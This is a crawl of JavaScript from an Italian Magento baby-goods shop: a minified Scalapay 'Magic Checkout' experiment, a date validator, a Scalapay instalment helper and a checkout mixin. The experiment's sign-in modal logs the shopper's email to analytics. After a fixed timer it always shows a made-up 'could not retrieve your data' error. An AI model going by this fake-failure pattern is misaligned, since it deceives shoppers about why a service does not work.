shown",{experiment:"checkbox",variant:t}),((e,t)=>{const n=e.querySelector("input");n.addEventListener("change",(()=>{const e=document.querySelector(`.${Pe}__coupon-wrapper`),i=`${Pe}__coupon-wrapper--show`;n.checked?(e?.classList.add(i),j("Magic opt-in checked",{experiment:"checkbox",variant:t})):(e?.classList.remove(i),j("Magic opt-in unchecked",{experiment:"checkbox",variant:t}))}))})(r,t)})(n,t):console.info("[Checkbox Experiment]: Unable to find the anchor element to insert checkbox experiment element")},ze="scalapay-user-experiment__express-checkout",Xe="scalapay-user-experiment__express-checkout-modal",Ne=e=>{const t=(()=>{const e=document.createElement("div");var t;return e.classList.add(ze),e.innerHTML=`\n  <style>\n    ${t=ze,`\n.${t} {\n  width: 100%;\n  max-width: 500px;\n  padding: 10px 0 16px 0;\n  display: flex;\n  flex-direction: column;\n  align-items: center;\n  justify-content: flex-start;\n  background: white;\n  font-family: inherit;\n  font-size: inherit;\n  box-sizing: border-box;\n}\n.${t} * {\n  box-sizing: border-box;\n}\n.${t}__top {\n  display: flex;\n  flex-direction: row;\n  align-items: center;\n  justify-content: center;\n  transform: translate3d(0, 50%, 0);\n  background: white;\n  padding: 0 10px;\n}\n.${t}__title {\n  font-size: 14px;\n  font-weight: bold;\n  line-height: 1;\n  margin: 0 8px 0 0;\n}\n\n.${t}__brands {\n  display: flex;\n  flex-direction: row;\n  align-items: center;\n  justify-content: center;\n}\n.${t}__logo {\n  border-radius: 3px;\n  border: 1px solid #d9d9d9;\n  width: 28px;\n  background-size: 80% auto;\n  background-position: center;\n  height: 19px;\n  background-repeat: no-repeat;\n  background-color: white;\n}\n.${t}__logo:not(:last-of-type) {\n  margin-right: 3px;\n}\n.${t}__paypal {\n  background-size: 60% auto;\n}\n.${t}__postepay {\n  background-size: contain;\n  background-color: #f1e40c;\n}\n.${t}__scalapay {\n  background-size: 90% auto;\n}\n@media screen and (min-width: 360px) {\n  .${t}__title {\n    font-size: 16px;\n    margin: 0 10px 0 0;\n  }\n  .${t}__logo {\n    width: 35px;\n    height: 24px;\n  }\n}\n.${t}__inner {\n  width: 100%;\n  display: flex;\n  flex-direction: column;\n  align-items: flex-start;\n  justify-content: flex-start;\n  border: 1px solid #ccc;\n  border-radius: 12px;\n  padding: 32px 18px 26px 24px;\n}\n\n@media screen and (min-width: 768px) {\n  .${t}__inner {\n    padding: 42px 28px 36px 28px;\n  }\n}\n.${t}__form {\n  width: 100%;\n  display: flex;\n  flex-direction: row;\n  align-items: center;\n  justify-content: space-between;\n  margin-bottom: 10px;\n  width: 100%;\n  height: 50px;\n}\n.${t}__input {\n  appearance: none;\n  box-shadow: none;\n  border: 1px solid #a6a6a6;\n  width: calc(100% - 60px) !important;\n  border-radius: 5px !important;\n  height: 50px !important;\n  font-size: 14px;\n  line-height: 1.4;\n  padding: 16px;\n  font-family: inherit;\n}\n.${t}__input:focus {\n  outline: none;\n  box-shadow: none;\n}\n.${t}__input::placeholder {\n  color: #757575;\n}\n.${t}__submit {\n  appearance: none !important;\n  outline: none !important;\n  box-shadow: none !important;\n  border: none;\n  height: 50px;\n  width: 50px;\n  background: black !important;\n  border-radius: 5px !important;\n  cursor: pointer;\n  color: white;\n}\n.${t}__submit:hover,\n.${t}__submit:active,\n.${t}__submit:focus {\n  background: black !important;\n  border: none !important;\n  color: white !important;\n  box-shadow: none !important;\n}\n\n.${t}__submit:hover span {\n  transform: translate3d(3px, 0, 0);\n}\n\n.${t}__submit span{\n  display: inline-block;\n  height: 16px;\n  width: 16px;\n  background-size: contain;\n  background-position: center;\n  background-repeat: no-repeat;\n  transition: all 0.3s ease-in-out;\n}\n.${t}__terms {\n  color: rgba(0, 0, 0, 0.5);\n  font-size: 11px;\n  line-height: 1.8;\n  margin: 0;\n}\n.${t}__link {\n  color: rgba(0, 0, 0, 0.5);\n  text-decoration: underline !important;\n}\n.${t}__link:hover,\n.${t}__link:active {\n  color: rgba(0, 0, 0, 0.6);\n  text-decoration: underline !important;\n}\n.${t}__link:visited {\n  color: rgba(0, 0, 0, 0.5);\n  text-decoration: underline !important;\n}\n`}\n  </style>\n  <div class="${ze}__top">\n    <p class="${ze}__title">Checkout più veloce</p>\n    <div class="${ze}__brands">\n      <div class="${ze}__logo ${ze}__paypal" style="background-image: url([data-uri])"></div>\n      <div class="${ze}__logo ${ze}__postepay" style="background-image: url([data-uri])"></div>\n      <div class="${ze}__logo" style="background-image: url([data-uri])"></div>\n      <div class="${ze}__logo ${ze}__scalapay" style="background-image: url([data-uri])"></div>\n    </div>\n  </div>\n  <div class="${ze}__inner">\n    <form class="${ze}__form">\n      <input type="email" name="email" required class="${ze}__input" placeholder="Email" />\n      <button type="submit" class="${ze}__submit">\n        <span style="background-image: url([data-uri])"></span>\n      </button>\n    </form>\n    <p class="${ze}__terms">\n      Utilizza il tuo conto PayPal, PostePay, Scalapay o Satispay per precompilare i tuoi dati e risparmiare tempo. Inserendo il tuo indirizzo email, accetti i nostri \n      <a href="https://www.magiccheckout.com/it/terms" target="_blank" class="${ze}__link">Termini e Condizioni</a>.\n    </p>\n  </div>\n  `,e})();e.appendChild(t);const n=(()=>{const e=document.createElement("div");var t;return e.classList.add(Xe),e.innerHTML=`\n  <style>\n    ${t=Xe,`\n.${t} {\n  position: fixed;\n  top: 0;\n  left: 0;\n  height: 100vh;\n  width: 100vw;\n  background: rgba(0, 0, 0, 0.4);\n  z-index: 2147483647;\n  display: none;\n  align-items: center;\n  justify-content: center;\n  overflow-y: auto;\n}\n.${t} * {\n  box-sizing: border-box;\n}\n.${t}__inner {\n  position: relative;\n  width: 100vw;\n  height: 100vh;\n  background: white;\n  border-radius: 10px;\n  padding: 38px 20px;\n  overflow-y: auto;\n}\n@media screen and (min-width: 768px) {\n  .${t}__inner {\n    width: 100vw;\n    max-width: 400px;\n    height: auto;\n    max-height: min(100vh, 800px);\n    background: white;\n    border-radius: 10px;\n  }\n}\n.${t}__header {\n  position: absolute;\n  height: 38px;\n  width: 100%;\n  top: 0;\n  left: 0;\n  display: flex;\n  align-items: center;\n  justify-content: flex-start;\n  padding-left: 20px;\n  border-bottom: 1px solid rgba(0, 0, 0, 0.1);\n  box-shadow: 0 0px 2px rgba(0, 0, 0, 0.07);\n}\n.${t}__close {\n  background: none;\n  height: 14px;\n  width: 14px;\n  background-size: cover;\n  background-position: center;\n  background-repeat: no-repeat;\n  cursor: pointer;\n}\n.${t}__heading {\n  display: flex;\n  flex-direction: column;\n  align-items: center;\n  justify-content: flex-start;\n  width: 100%;\n  margin-top: 10px;\n  margin-bottom: 30px;\n}\n.${t}__title {\n  font-size: 19px;\n  margin: 14px 0 20px;\n  font-weight: bold;\n  text-align: center;\n}\n.${t}__description {\n  color: rgba(0, 0, 0, 0.5);\n  font-size: 15px;\n  line-height: 1.4;\n  width: 85%;\n  margin: 0;\n  text-align: center;\n}\n.${t}__options {\n  width: 100%;\n}\n.${t}__option-list {\n  position: relative;\n  margin-bottom: 30px;\n}\n.${t}__spinner-wrapper {\n  position: absolute;\n  top: 0;\n  left: 0;\n  height: 100%;\n  width: 100%;\n  display: none;\n  align-items: center;\n  justify-content: center;\n  background: rgba(255, 255, 255, 0.6);\n}\n.${t}__option-title {\n  font-size: 16px;\n  color: black;\n  margin-bottom: 18px;\n  font-weight: bold;\n  text-align: center;\n}\n.${t}__option {\n  height: 58px;\n  width: 100%;\n  background-size: cover;\n  background-position: center;\n  background-repeat: no-repeat;\n  border-radius: 8px;\n  padding: 0;\n  cursor: pointer;\n}\n.${t}__option:not(:last-of-type) {\n  margin-bottom: 6px;\n}\n.${t}__option--scalapay,\n.${t}__option--satispay {\n  border: 1px solid rgba(0, 0, 0, 0.1);\n}\n.${t}__message {\n  display: none;\n  font-size: 16px;\n  font-weight: bold;\n  color: rgba(238, 0, 0, 0.8);\n  text-align: center;\n  width: 80%;\n  margin: 0 auto 40px;\n  line-height: 1.3;\n}\n${ne(`${t}__spinner`,{containerWidth:"80px",containerHeight:"80px",spinnerWidth:"42px",spinnerHeight:"42px",color:"#000"})}\n.${t}__footer {\n  display: flex;\n  flex-direction: column;\n  align-items: center;\n  justify-content: flex-start;\n  font-size: 13px;\n  text-align: center;\n}\n.${t}__copyright {\n  margin: 0 0 12px 0;\n  color: rgba(0, 0, 0, 0.5);\n}\n.${t}__terms {\n  width: 90%;\n  margin: 0 0 20px 0;\n  color: rgba(0, 0, 0, 0.5);\n  line-height: 1.6;\n}\n.${t}__link {\n  color: rgba(0, 0, 0, 0.5);\n  text-decoration: underline !important;\n}\n.${t}__link:hover,\n.${t}__link:active {\n  color: rgba(0, 0, 0, 0.6);\n  text-decoration: underline !important;\n}\n.${t}__link:visited {\n  color: rgba(0, 0, 0, 0.5);\n  text-decoration: underline !important;\n}\n.${t}__pci {\n  height: 24px;\n  width: 90px;\n  background-size: contain;\n  background-position: center;\n  background-repeat: no-repeat;\n}\n`}\n  </style>\n  <div class="${Xe}__inner">\n    <div class="${Xe}__header">\n      <div role="button" class="${Xe}__close ${Xe}__plain-button" style="background-image: url([data-uri])"></div>\n    </div>\n    <div class="${Xe}__content">\n      <div class="${Xe}__heading">\n        <p class="${Xe}__title">Checkout più veloce</p>\n        <p class="${Xe}__description">Utilizza il tuo account esistente per precompilare le informazioni e risparmiare tempo.</p>\n      </div>\n      <div class="${Xe}__options">\n        <p class="${Xe}__option-title">Accedi con:</p>\n        <div class="${Xe}__option-list">\n          <div class="${Xe}__spinner-wrapper">\n            <div class="${Xe}__spinner">\n              <div></div><div></div><div></div><div></div>\n            </div>\n          </div>\n          <div role="button" class="${Xe}__option" style="background-image: url([data-uri])" data-signinoption="paypal"></div>\n          <div role="button" class="${Xe}__option" style="background-image: url([data-uri])" data-signinoption="postepay"></div>\n          <div\n            role="button"\n            class="${Xe}__option ${Xe}__option--satispay"\n            style="background-image: url([data-uri])"\n            data-signinoption="satispay">\n          </div>\n          <div\n            role="button"\n            class="${Xe}__option ${Xe}__option--scalapay"\n            style="background-image: url([data-uri])"\n            data-signinoption="scalapay">\n          </div>\n        </div>\n        <p class="${Xe}__message">Siamo spiacenti, non è stato possibile recuperare i tuoi dati in questo momento.</p>\n      </div>\n    </div>\n    <div class="${Xe}__footer">\n      <p class="${Xe}__copyright">© Magic Checkout ${(new Date).getFullYear()}</p>\n      <p class="${Xe}__terms">Cliaccando su “Continua”, accetti i \n        <a class="${Xe}__terms-link ${Xe}__link" href="https://www.magiccheckout.com/it/terms" target="_blank">termini</a> e\n        <a class="${Xe}__privacy-link ${Xe}__link" href="https://www.magiccheckout.com/it/privacy" target="_blank">l’informativa sulla privacy</a> di Magic Checkout.\n      </p>\n      <div class="${Xe}__pci" style="background-image: url([data-uri])"></div>\n    </div>\n  </div>\n  `,e})();document.body.appendChild(n),(e=>{if(!e)return;const t=e.querySelector(`.${Xe}__spinner-wrapper`),n=e.querySelector(`.${Xe}__message`),i=e.querySelector(`.${Xe}__close`);i&&i.addEventListener("click",(()=>{j("Magic sign in modal closed"),e.style.display="none",N(),t&&n&&(t.style.display="none",n.style.display="none")}));const o=e.querySelectorAll(`.${Xe}__option`);o?.length>0&&t&&n&&o.forEach((e=>e.addEventListener("click",(()=>{j("Magic sign in option clicked",{option:e.dataset.signinoption}),t.style.display="flex",n.style.display="none",setTimeout((()=>{t.style.display="none",n.style.display="block",j("Magic sign in error message shown")}),1200)}))));const r=e.querySelector(`.${Xe}__terms-link`);r&&r.addEventListener("click",(()=>j("Magic sign in modal terms and condition link clicked")));const a=e.querySelector(`.${Xe}__privacy-link`);a&&a.addEventListener("click",(()=>j("Magic sign in modal privacy link clicked")))})(n),(e=>{const t=e.querySelector("form"),n=e.querySelector("input"),i=document.querySelector(`.${Xe}`);t&&n&&i&&t.addEventListener("submit",(e=>{e.preventDefault();const t=n.value;j("Magic sign in email entered",{email:t}),i.style.display="flex",X(),j("Magic sign in modal shown")}));const o=e.querySelector(`.${ze}__link`);o&&o.addEventListener("click",(()=>j("Magic sign in email input terms and condition link clicked")))})(t),j("Magic sign in input shown")},Re=async()=>{await(async()=>{let e,t=0;return new Promise((n=>{e=setInterval((()=>{t+=1,((e,t,n)=>{(t>20||window.google_optimize)&&(clearInterval(e),n())})(e,t,n)}),1e3)}))})();const e=F();await qe(e),await Ue(e),await(async e=>{if("off"===V("email sign in experiment",e))return;const t=await(async()=>{const e=O(),t=C[e];let n=null;return t?.parentElementSelector&&(n=await W(t.parentElementSelector)),n})();t?Ne(t):console.info("[Email sign in experiment]: missing parent container for email sign in experiment")})(e)};!async function(){window.addEventListener("load",Re);try{await S(),j("Page Viewed")}catch(e){console.error("[Scalapay express experiment]: something went wrong when initialising experiments",e)}}()})()})();

--- FILE ---
content_type: application/javascript
request_url: https://www.elobaby.net/static/frontend/Mgs/child_claue/it_IT/Magento_Customer/js/validation.js
body_size: 180
content:
define([
    'jquery',
    'moment',
    'mageUtils',
    'jquery/validate',
    'validation',
    'mage/translate'
], function ($, moment, utils) {
    'use strict';

    $.validator.addMethod(
        'validate-date',
        function (value, element, params) {
            var dateFormat = utils.normalizeDate(params.dateFormat);

            if (value === '') {
                return true;
            }

            return moment(value, dateFormat, true).isValid();
        },
        $.mage.__('Invalid date')
    );

    $.validator.addMethod(
        'validate-dob',
        function (value, element, params) {
            var dateFormat = utils.convertToMomentFormat(params.dateFormat);

            if (value === '') {
                return true;
            }

            return moment(value, dateFormat).isBefore(moment());
        },
        $.mage.__('The Date of Birth should not be greater than today.')
    );
});


--- FILE ---
content_type: application/javascript
request_url: https://www.elobaby.net/static/frontend/Mgs/child_claue/it_IT/Scalapay_Scalapay/js/scalapay.js
body_size: 1332
content:
 // This function will contain all our code
function scalapayLibrary()
{
    var _scalapayObj = {};

       // This variable will be inaccessible to the user, only can be visible in the scope of your library.
       var config = {

            installmentTextProduct: 'oppure in 3 rate da soli <b>[price]</b> con [logo] <u>Vedi info ></u>',
            installmentTextCart: 'oppure in 3 rate da soli <b>[price]</b> con [logo] <u>Vedi info ></u>',
            installmentTextCheckout: '[logo] - 3 rate da soli [price]',
            eventName: null,
            eComPlatform: null,
            storeName: null,
            productName: null,
            productSku: null,
            currentPrice: null,
            installmentCopyDescriptionPlain: null,
            scalapayProductPrice: null,
            isInstock: null,
            isScalapayDisplayed: null,
            numberOfPayments: null,
            cartTotal: null,
            productInCart: null,
            checkoutTotal: null,
            paymentMethod: null,
            scalapayPopupContent: null


    };

    // Set default configurations
    _scalapayObj.setConfigVal = function (key,val) {

         config[key] = val;
         return key;
    };

    // Get default configurations
        _scalapayObj.getConfigVal = function (key) {

             return config[key];
        };

    // Replace product page scalapay placeholders
        _scalapayObj.installmentTextProductReplace = function (val,placholder) {

             var str = this.getConfigVal('installmentTextProduct');
             var res = str.replace(val,placholder);
             this.setConfigVal('installmentTextProduct',res);
        };


    // Replace cart page scalapay placeholders
        _scalapayObj.installmentTextCartReplace = function (val,placholder) {

             var str = this.getConfigVal('installmentTextCart');
             var res = str.replace(val,placholder);
             this.setConfigVal('installmentTextCart',res);
        };


    // Replace cart checkout scalapay placeholders
        _scalapayObj.installmentTextCheckoutReplace = function (val,placholder) {

             var str = this.getConfigVal('installmentTextCheckout');
             var res = str.replace(val,placholder);
             this.setConfigVal('installmentTextCheckout',res);
        };

    //Magento 2.x fix for configurable products
    //intilize popup on product view page
        _scalapayObj.intPopUp = function () {

            var modal = document.querySelector(".scalapayModal");
            var closeButton = document.querySelector(".scalapay-close-button");

            function closePopup()
            {
                modal.classList.remove("scalapay-show-modal");
            }

            function windowOnClick(event)
            {
                if (event.target === modal) {
                    closePopup();
                }
            }

            closeButton.addEventListener("click", closePopup);
            closeButton.addEventListener("touchstart", closePopup);
            window.addEventListener("click", windowOnClick);
            window.addEventListener("touchstart", windowOnClick);
        }

    //Magento 2.x fix for configurable products
    //intilize popup on product view page
        _scalapayObj.showPopup = function (url) {
            if (url != "") {
                document.getElementById("process-scalapay").style.display = 'block';
                var modal = document.querySelector(".scalapayModal");

                if (modal.classList.contains("scalapay-show-modal")) {
                    //showing
                    modal.classList.remove("scalapay-show-modal");
                } else {
                    if (config.scalapayPopupContent != null) {
                        document.getElementById('popupContents').innerHTML = config.scalapayPopupContent;
                        setTimeout(function () {
                            modal.classList.add("scalapay-show-modal");
                            document.getElementById("process-scalapay").style.display = 'none';
                        }, 700);
                    } else {
                        //hidden
                        var xmlhttp;

                        if (window.XMLHttpRequest) {
                           // code for modern browsers
                            xmlhttp = new XMLHttpRequest();
                        } else {
                       // code for old IE browsers
                            xmlhttp = new ActiveXObject("Microsoft.XMLHTTP");
                        }

                        xmlhttp.onreadystatechange = function () {
                            if (this.readyState == 4 && this.status == 200) {
                                config.scalapayPopupContent = this.responseText;
                                document.getElementById('popupContents').innerHTML = config.scalapayPopupContent;
                                setTimeout(function () {
                                    modal.classList.add("scalapay-show-modal");
                                    document.getElementById("process-scalapay").style.display = 'none';
                                }, 700);
                            } else if ([404, 500 , 503, 504 ].indexOf(this.status) > -1 ) {
                                document.getElementById("process-scalapay").style.display = 'none';
                                return;
                            }
                        };

                        xmlhttp.onerror = function (e) {
                            document.getElementById("process-scalapay").style.display = 'none';
                            return;
                        };

                        try {
                            xmlhttp.open("GET", url, true);
                            xmlhttp.send();
                        } catch (e) {
                            return;
                        }
                    }
                }
            }

        }

    //intilize scalapay product text
        _scalapayObj.intScalapayProductText = function (elemSelector,divToShow) {
            var referenceNode = document.querySelector(elemSelector);
            var newNode = document.getElementById(divToShow);
            referenceNode.parentNode.insertBefore(newNode, referenceNode.nextSibling);
        }

    //intilize scalapay cart text before
        _scalapayObj.intScalapayCartText = function (source, destination) {

            var sourceNode = document.querySelector(source);
            var destinationNode = document.getElementById(destination);
            sourceNode.parentNode.insertBefore(destinationNode, sourceNode);
        }

        return _scalapayObj;
}

var windowScalapay = null;
// We need that our library is globally accesible, then we save in the window
if (typeof(windowScalapay) === 'undefined' || windowScalapay == null) {
    windowScalapay = scalapayLibrary();
}

--- FILE ---
content_type: application/javascript
request_url: https://www.elobaby.net/static/frontend/Mgs/child_claue/it_IT/Bss_CompleteCheckout/js/view/messages-mixin.js
body_size: 75
content:
define([
    'jquery',
    'Magento_Checkout/js/model/quote',
],function ($, quote) {
    'use strict';

    return function (messages) {
        return messages.extend({
            onHiddenChange: function (isHidden) {
                // Hide message block if needed
                if (!quote.isVirtual() && quote.paymentMethod() && !quote.shippingMethod()) {
                    isHidden = false;
                }
                this._super(isHidden);
            }
        });
    };
});
